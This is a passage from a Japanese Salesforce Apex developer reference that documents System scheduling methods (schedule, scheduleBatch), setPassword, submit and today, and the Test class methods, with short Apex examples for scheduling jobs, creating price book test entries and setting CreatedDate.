**クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケジュールクラ スをトリガで追加しないようにする必要があります。特に、**API **の一括更新、インポートウィザード、ユーザ インターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新するすべての処理につ いては十分に考慮してください。**abortJob **メソッドを使用して、スケジュールされた後にジョブを停止しま す。**

メモ: Salesforce **は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行 は、サービスの使用可能状態に応じて遅れる場合があります。**

#### **System.Schedule** メソッドの使用

Schedulable **インターフェースでクラスを実装したら、**System.Schedule **メソッドを使用してそれを実行 します。スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどう かにかかわらず、すべてのクラスが実行されます。**

メモ: **クラスをトリガからスケジュールする場合は、細心の注意を払ってください。制限を超えるスケ ジュールクラスをトリガで追加しないようにする必要があります。特に、**API**の一括更新、インポートウィ ザード、ユーザインターフェースを使用したレコードの一括変更、および複数のレコードを一度に更新 するすべての処理については十分に考慮してください。**

System.Schedule **メソッドは、ジョブの名前、ジョブの実行予定日時を表すために使用する式、クラスの名 前という** 3 **つの引数を取ります。この式の構文は次のとおりです。**

*Seconds Minutes Hours Day\_of\_month Month Day\_of\_week optional\_year*

メモ: Salesforce **は、指定された時間に実行されるようにクラスをスケジュール設定します。実際の実行 は、サービスの使用可能状態に応じて遅れる場合があります。**

System.Schedule **メソッドでは、すべてのスケジュールの基準としてユーザのタイムゾーンが使用され ます。**



**式の値は次のとおりです。**



## **特殊文字の定義は次のとおりです。**





### **次に、式の使用方法の例を示します。**



**次の例では、クラス** proschedule **によって** Schedulable **インターフェースが実装されます。このクラス は、**2 **月** 13 **日の午前** 8 **時に実行するようにスケジュールされています。**

```
proschedule p = new proschedule();
        String sch = '0 0 8 13 2 ?';
        system.schedule('One Time Pro', sch, p);
```
#### **scheduleBatch(batchable, jobName, minutesFromNow)**

**指定された時間が経過した後に、指定されたジョブ名を使用して一括処理ジョブが** 1 **回実行されるようにスケ ジュール設定します。**

## 署名

public static String scheduleBatch(Database.Batchable batchable, String jobName, Integer minutesFromNow)

## パラメータ

*batchable*

**型**: [Database.Batchable](#page-1637-0)

Database.Batchable **インターフェースを実装するクラスのインスタンス。**

*jobName*

**型**: [String](#page-2558-0)

**このメソッドが開始するジョブの名前。**

*minutesFromNow*

**型**: [Integer](#page-2313-0)

**ジョブを実行開始するまでの分単位の期間。この引数は** 0 **よりも大きい値にする必要があります。**

### 戻り値

**型**: [String](#page-2558-0)

**スケジュール済みジョブ** ID (CronTrigger ID)**。**

## 使用方法

メモ: System.scheduleBatch **では、次の点に留意してください。**

- **•** System.scheduleBatch **をコールすると、**Salesforce **により指定の時間にジョブを実行するようにス ケジュールされます。実際の実行は、サービスの使用可能状態に応じて、その時間以降に行われま す。**
- **• スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどう かにかかわらず、すべてのクラスが実行されます。**
- **• ジョブのスケジュールがトリガされると、システムは処理する一括処理ジョブをキューに入れます。 組織で**Apex Flex **キューが有効になっている場合、**Flex **キューの最後に一括処理ジョブが追加されます。 詳細は、「**Apex Flex **[キュー内での一括処理ジョブの保留」](#page-291-0)を参照してください。**
- **• スケジュールされたすべての** Apex **制限は、**System.scheduleBatch **を使用してスケジュールされた 一括処理ジョブに適用されます。一括処理ジョブが** (Holding **または** Queued **状況で**) **キューに入れら れると、すべての一括処理ジョブ制限が適用され、ジョブはスケジュール済みの**Apex**制限としてカウ ントされなくなります。**
- <span id="page-2655-0"></span>**• このメソッドをコールしてから一括処理ジョブが開始するまでは、返されたスケジュール済みジョブ** ID **を使用して、**[System.abortJob](#page-2637-0) **メソッドを使用したスケジュール済みジョブを中止できます。**

**「**[System.scheduleBatch](#page-292-0) **メソッドの使用」の例を参照してください。**

#### **scheduleBatch(batchable, jobName, minutesFromNow, scopeSize)**

**指定された時間が経過した後に、指定されたジョブ名と範囲サイズを使用して一括処理ジョブが** 1 **回実行され るようにスケジュール設定します。スケジュール済みジョブ** ID (CronTrigger ID) **を返します。**

public static String scheduleBatch(Database.Batchable batchable, String jobName, Integer minutesFromNow, Integer scopeSize)

## パラメータ

*batchable*

**型**: [Database.Batchable](#page-1637-0)

Database.Batchable **インターフェースを実装する一括処理クラス。**

*jobName*

**型**: [String](#page-2558-0)

**このメソッドが開始するジョブの名前。**

*minutesFromNow*

**型**: [Integer](#page-2313-0)

**ジョブを実行開始するまでの分単位の期間。**

*scopeSize*

**型**: [Integer](#page-2313-0)

**一括処理** execute **メソッドに渡すレコードの数です。**

### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

メモ: System.scheduleBatch **では、次の点に留意してください。**

- **•** System.scheduleBatch **をコールすると、**Salesforce **により指定の時間にジョブを実行するようにス ケジュールされます。実際の実行は、サービスの使用可能状態に応じて、その時間以降に行われま す。**
- **• スケジューラは、システムとして実行されます。ユーザがそのクラスの実行権限を持っているかどう かにかかわらず、すべてのクラスが実行されます。**
- **• ジョブのスケジュールがトリガされると、システムは処理する一括処理ジョブをキューに入れます。 組織で**Apex Flex **キューが有効になっている場合、**Flex **キューの最後に一括処理ジョブが追加されます。 詳細は、「**Apex Flex **[キュー内での一括処理ジョブの保留」](#page-291-0)を参照してください。**
- **• スケジュールされたすべての** Apex **制限は、**System.scheduleBatch **を使用してスケジュールされた 一括処理ジョブに適用されます。一括処理ジョブが** (Holding **または** Queued **状況で**) **キューに入れら れると、すべての一括処理ジョブ制限が適用され、ジョブはスケジュール済みの**Apex**制限としてカウ ントされなくなります。**
- **• このメソッドをコールしてから一括処理ジョブが開始するまでは、返されたスケジュール済みジョブ** ID **を使用して、**[System.abortJob](#page-2637-0) **メソッドを使用したスケジュール済みジョブを中止できます。**

**「**[System.scheduleBatch](#page-292-0) **メソッドの使用」の例を参照してください。**

#### <span id="page-2657-0"></span>**setPassword(userId, password)**

**指定されたユーザのパスワードを設定します。**

### 署名

public static Void setPassword(ID userId, String password)

### パラメータ

*userId*

**型**: [ID](#page-2298-0)

*password*

**型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 使用方法

**このパスワードでユーザがログインすると、新しいパスワードを作成するように求められません。ユーザがリ セットプロセスを行い、独自のパスワードを作成するようにする場合は、**[resetPassword\(userId,](#page-2649-0) [sendUserEmail\)](#page-2649-0) **を使用します。**

<span id="page-2657-1"></span>警告: **このメソッドを使用する場合は注意が必要です。また、この機能をエンドユーザに公開しないでく ださい。**

#### **submit(workItemIds, comments, nextApprover)**

**処理された承認を送信します。申請者である現在のユーザに適用可能なすべてのプロセスの開始条件が評価さ れます。**

## 署名

public static List<ID> submit(List<ID> workItemIds, String comments, String nextApprover)

## パラメータ

*workItemIds* **型**: [List](#page-2366-0)[<ID](#page-2298-0)> *comments*

**型**: [String](#page-2558-0)

*nextApprover* **型**: [String](#page-2558-0)

## 戻り値

**型**: [List](#page-2366-0)<[ID>](#page-2298-0)

## 使用方法

<span id="page-2658-0"></span>**申請および評価の拡張機能についての詳細は、「**[ProcessSubmitRequest](#page-713-0) **クラス」 クラスを参照してください。**

### **today()**

**現在の日付を現在のユーザのタイムゾーンで返します。**

## 署名

public static Date today()

### 戻り値

**型**: [Date](#page-2215-0)

# テストクラス

Visualforce **テストに関連するメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

## Test メソッド

Test **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

#### [enqueueBatchJobs\(numberOfJobs\)](#page-2660-0)

**非操作コンテンツのある指定した数のジョブをテストコンテキストキューに追加します。最初にジョブを** 5 **つまでテスト一括処理キューに入れ、それ以降のジョブはテスト** Flex **キューに配置します。テスト** Flex **キューのジョブが最大許容数の** 100 **件を超えると、制限の例外が発生します。**

[getFlexQueueOrder\(\)](#page-2660-1)

**テストコンテキスト** Flex **キュー内のジョブの** ID **の順序付きリストを返します。インデックスが** 0 **のジョブ は、次に実行予定のジョブです。このメソッドは、**@IsTest(SeeAllData=true) **アノテーションが付加 されていても、テストコンテキストの結果のみを返します。**

#### [getStandardPricebookId\(\)](#page-2660-2)

**組織内の標準価格表の** ID **を返します。**

[invokeContinuationMethod\(controller, request\)](#page-2662-0)

**テストメソッド内で指定されたコントローラと継続のコールバックメソッドを呼び出します。**

[isRunningTest\(\)](#page-2662-1)

**現在実行中のコードが、テストメソッドに含まれているコードによってコールされた場合、**true **を返しま す。その他の場合は、**false **を返します。テストからコールされたかどうかに応じて異なるコードを実行 する必要がある場合に、このメソッドを使用します。**

[loadData\(sObjectToken, resourceName\)](#page-2663-0)

**指定した静的リソース** .csv **ファイルから、指定した** sObject **型のテストレコードを挿入し、挿入された** sObject **のリストを返します。**

[setContinuationResponse\(requestLabel, mockResponse\)](#page-2664-0)

**テストメソッド内の継続** HTTP **要求に対する疑似応答を設定します。**

[setCreatedDate\(recordId, createdDatetime\)](#page-2664-1)

**テストコンテキスト** sObject **の** CreatedDate **を設定します。**

[setCurrentPage\(page\)](#page-2665-0)

**コントローラの現在の** PageReference **を設定する** Visualforce **のテストメソッド。**

[setCurrentPageReference\(page\)](#page-2666-0)

**コントローラの現在の** PageReference **を設定する** Visualforce **のテストメソッド。**

[setFixedSearchResults\(setSearchResults\)](#page-2666-1)

**固定された検索結果のリストを、テストメソッドで後続のすべての** SOSL **ステートメントに返されるよう定 義します。**

[setMock\(interfaceType, instance\)](#page-2666-2)

**擬似応答モードを設定し、**HTTP **クラスまたは** WSDL **から自動生成されたコードを使用してコールアウトが実 行されるたびに擬似応答を送信するように、**Apex **ランタイムに指示します。**

[setReadOnlyApplicationMode\(applicationMode\)](#page-2667-0)

Salesforce **のアップグレードおよびダウンタイム中に参照のみモードをシミュレートするには、**Apex **テスト における組織のアプリケーションモードを参照のみに設定します。アプリケーションモードは、**Apex **テス トの各実行が終了するとデフォルトのモードにリセットされます。**

[startTest\(\)](#page-2668-0)

**テストが実際に開始されるときに、テストコードのポイントをマークします。ガバナ制限をテストする場 合にこのメソッドを使用します。**

[stopTest\(\)](#page-2669-0)

**テストが終了するときに、テストコードのポイントをマークします。このメソッドは** startTest **メソッ ドと組み合わせて使用します。**

[testInstall\(installImplementation, version, isPush\)](#page-2669-1)

**パッケージでのインストール後スクリプトの指定に使用される、**InstallHandler**インターフェースの実装をテ ストします。テストは、開発環境のテストイニシエータとして実行されます。**

[testUninstall\(uninstallImplementation\)](#page-2670-0)

**パッケージでのアンインストールスクリプトの指定に使用される、**UninstallHandler**インターフェースの実装 をテストします。テストは、開発環境のテストイニシエータとして実行されます。**

#### <span id="page-2660-0"></span>**enqueueBatchJobs(numberOfJobs)**

**非操作コンテンツのある指定した数のジョブをテストコンテキストキューに追加します。最初にジョブを**5**つ までテスト一括処理キューに入れ、それ以降のジョブはテスト** Flex **キューに配置します。テスト** Flex **キューの ジョブが最大許容数の** 100 **件を超えると、制限の例外が発生します。**

## 署名

public static List<Id> enqueueBatchJobs(Integer numberOfJobs)

## パラメータ

*numberOfJobs*

**型**: [Integer](#page-2313-0)

**キューに追加するテストジョブの数。**

### 戻り値

**型**: [List](#page-2366-0)<[Id>](#page-2298-0)

**キューに追加されたテストジョブの** ID **のリスト。**

### 使用方法

<span id="page-2660-1"></span>**このメソッドを使用してテスト時間を短縮します。テストに組織の実際のバッチジョブを使用する代わりに、 このメソッドを使用してバッチジョブのキューへの追加をシミュレーションします。** enqueueBatchJobs(numberOfJobs) **を使用する方が、実際のバッチジョブをキューに追加するより迅速で す。**

#### **getFlexQueueOrder()**

**テストコンテキスト** Flex **キュー内のジョブの** ID **の順序付きリストを返します。インデックスが** 0 **のジョブは、 次に実行予定のジョブです。このメソッドは、**@IsTest(SeeAllData=true) **アノテーションが付加されてい ても、テストコンテキストの結果のみを返します。**

## 署名

public static List<Id> getFlexQueueOrder()

### <span id="page-2660-2"></span>戻り値

**型**: [List](#page-2366-0)<[Id>](#page-2298-0)

**テストの** Flex **キュー内にあるジョブの** ID **の順序付きリスト。**

#### **getStandardPricebookId()**

**組織内の標準価格表の** ID **を返します。**

public static Id getStandardPricebookId()

#### 戻り値

#### **型**: [Id](#page-2298-0)

**標準価格表の** ID**。**

#### 使用方法

**このメソッドでは、テストで組織データをクエリできるかどうかに関係なく、組織内の標準価格表の** ID **を返 します。デフォルトでは、**@isTest(SeeAllData=true) **アノテーションが付加されていない限り、テストで 組織データをクエリすることはできません。**

**標準価格で価格表エントリを作成するには、標準価格表の** ID **が必要です。このメソッドを使用して標準価格 表** ID **を取得すれば、テストで価格表エントリを作成できます。**

#### 例

**次の例では、価格表エントリのテストデータをいくつか作成します。この例のテストメソッドは、標準価格表** ID **を取得し、その** ID **を使用して標準価格で商品の価格表エントリを作成します。次に、テストはカスタム価 格表を作成し、このカスタム価格表の** ID **を使用して、カスタム価格の価格表エントリを追加します。**

@isTest

```
public class PriceBookTest {
    // Utility method that can be called by Apex tests to create price book entries.
    static testmethod void addPricebookEntries() {
       // First, set up test price book entries.
        // Insert a test product.
       Product2 prod = new Product2(Name = 'Laptop X200',
           Family = 'Hardware');
       insert prod;
        // Get standard price book ID.
        // This is available irrespective of the state of SeeAllData.
       Id pricebookId = Test.getStandardPricebookId();
        // 1. Insert a price book entry for the standard price book.
        // Standard price book entries require the standard price book ID we got earlier.
        PricebookEntry standardPrice = new PricebookEntry(
            Pricebook2Id = pricebookId, Product2Id = prod.Id,
            UnitPrice = 10000, IsActive = true);
        insert standardPrice;
       // Create a custom price book
       Pricebook2 customPB = new Pricebook2(Name='Custom Pricebook', isActive=true);
        insert customPB;
       // 2. Insert a price book entry with a custom price.
        PricebookEntry customPrice = new PricebookEntry(
```

```
Pricebook2Id = customPB.Id, Product2Id = prod.Id,
        UnitPrice = 12000, IsActive = true);
    insert customPrice;
    // Next, perform some tests with your test price book entries.
}
```
#### **invokeContinuationMethod(controller, request)**

**テストメソッド内で指定されたコントローラと継続のコールバックメソッドを呼び出します。**

## 署名

<span id="page-2662-0"></span>}

public static Object invokeContinuationMethod(Object controller, Continuation request)

### パラメータ

*controller*

**型**: Object

**継続要求を呼び出すコントローラクラスのインスタンス。**

*request*

**型**: Continuation

**コントローラクラスのアクションメソッドから返される継続。**

#### 戻り値

**型**: Object

**継続コールバックメソッドの応答。**

### 使用方法

**継続をテストするには、**Test.setContinuationResponse **メソッドと** Test.invokeContinuationMethod **メソッドを使用します。テストコンテキストでは、継続のコールアウトは外部サービスに送信されません。こ れらのメソッドを使用することで、擬似応答を設定でき、ランタイムから継続コールバックメソッドがコール され擬似応答が処理されます。**

<span id="page-2662-1"></span>Test.invokeContinuationMethod **をコールする前に、**Test.setContinuationResponse **をコールしま す。**Test.invokeContinuationMethod **をコールすると、継続に関連付けられたコールバックメソッドがラ ンタイムで実行されます。コールバックメソッドでは、**Test.setContinuationResponse **で設定された擬 似応答が処理されます。**

#### **isRunningTest()**

**現在実行中のコードが、テストメソッドに含まれているコードによってコールされた場合、**true **を返しま す。その他の場合は、**false **を返します。テストからコールされたかどうかに応じて異なるコードを実行す る必要がある場合に、このメソッドを使用します。**

public static Boolean isRunningTest()

### 戻り値

<span id="page-2663-0"></span>**型**: [Boolean](#page-2128-0)

#### **loadData(sObjectToken, resourceName)**

**指定した静的リソース** .csv **ファイルから、指定した** sObject **型のテストレコードを挿入し、挿入された** sObject **の リストを返します。**

## 署名

```
public static List<sObject> loadData(Schema.SObjectType sObjectToken, String
resourceName)
```
## パラメータ

*sObjectToken* **型**: [Schema.SObjectType](#page-2073-0)

**テストレコードを挿入する** sObject **型。**

*resourceName*

**型**: [String](#page-2558-0)

**読み込むテストレコードを含む** .csv **ファイルに対応する静的リソース。この名前は大文字と小文字を区別 しません。**

## 戻り値

**型**: [List](#page-2366-0)<[sObject>](#page-2537-0)

## 使用方法

**このメソッドをコールする前に静的リソースを作成する必要があります。静的リソースは、拡張子が** .csv **のカ ンマ区切りファイルです。このファイルにはテストレコードの項目名と値が含まれます。ファイルの最初の行 に項目名を含め、**2 **行目以降に値を含める必要があります。静的リソースについての詳細は、**Salesforce **オンラ インヘルプの「静的リソースの定義」を参照してください。**

.csv **ファイルの静的リソースを作成したら、その静的リソースに** MIME **タイプが割り当てられます。次の** MIME **タイプがサポートされています。**

- **•** text/csv
- **•** application/vnd.ms-excel
- **•** application/octet-stream
- **•** text/plain
#### **setContinuationResponse(requestLabel, mockResponse)**

**テストメソッド内の継続** HTTP **要求に対する疑似応答を設定します。**

### 署名

public static void setContinuationResponse(String requestLabel, System.HttpResponse mockResponse)

#### パラメータ

*requestLabel*

**型**: [String](#page-2558-0)

**継続** HTTP **要求に対応する一意の表示ラベル。この表示ラベルは** Continuation.addHttpRequest **によっ て返されます。**

*mockResponse*

#### **型**: [HttpResponse](#page-2292-0)

Test.invokeContinuationMethod **によって返される擬似応答。**

#### 戻り値

**型**: void

#### 使用方法

**継続をテストするには、**Test.setContinuationResponse **メソッドと** Test.invokeContinuationMethod **メソッドを使用します。テストコンテキストでは、継続のコールアウトは外部サービスに送信されません。こ れらのメソッドを使用することで、擬似応答を設定でき、ランタイムから継続コールバックメソッドがコール され擬似応答が処理されます。**

Test.invokeContinuationMethod **をコールする前に、**Test.setContinuationResponse **をコールしま す。**Test.invokeContinuationMethod **をコールすると、継続に関連付けられたコールバックメソッドがラ ンタイムで実行されます。コールバックメソッドでは、**Test.setContinuationResponse **で設定された擬 似応答が処理されます。**

#### **setCreatedDate(recordId, createdDatetime)**

**テストコンテキスト** sObject **の** CreatedDate **を設定します。**

### 署名

public static void setCreatedDate(Id recordId, Datetime createdDatetime)

パラメータ

*recordId* **型**: [Id](#page-2298-0) sObject **の** ID**。** *createdDatetime*

**型**: [Datetime](#page-2226-0)

sObject **の** CreatedDate **項目に割り当てる値。**

#### 戻り値

**型**: void

### 使用方法

**データベースの変更はテスト終了時にすべてロールバックされます。このメソッドをテスト実行前に存在して いたレコードに対して使用することはできません。また、**@isTest(SeeAllData=true) **アノテーションのあ るメソッドでは** setCreatedDate **を使用できません。これらのメソッドは組織内のすべてのデータにアクセ スできるためです。このメソッドは、**sObject ID **と** Datetime **値の** 2 **つのパラメータを取ります。いずれも** null **に できません。**

**次の例のように、**CreatedDate **を設定する前にテストレコードを挿入します。**

```
@isTest
private class SetCreatedDateTest {
   static testMethod void testSetCreatedDate() {
       Account a = new Account(name='myAccount');
       insert a;
       Test.setCreatedDate(a.Id, DateTime.newInstance(2012,12,12));
       Test.startTest();
       Account myAccount = [SELECT Id, Name, CreatedDate FROM Account
                             WHERE Name ='myAccount' limit 1];
       System.assertEquals(myAccount.CreatedDate, DateTime.newInstance(2012,12,12));
       Test.stopTest();
   }
}
```
#### **setCurrentPage(page)**

**コントローラの現在の** PageReference **を設定する** Visualforce **のテストメソッド。**

### 署名

public static Void setCurrentPage(PageReference page)

#### パラメータ

*page*

**型**: [System.PageReference](#page-2449-0)

### 戻り値

**型**: Void

#### **setCurrentPageReference(page)**

**コントローラの現在の** PageReference **を設定する** Visualforce **のテストメソッド。**

### 署名

public static Void setCurrentPageReference(PageReference page)

#### パラメータ

*page* **型**: [System.PageReference](#page-2449-0)

### 戻り値

**型**: Void

#### **setFixedSearchResults(setSearchResults)**

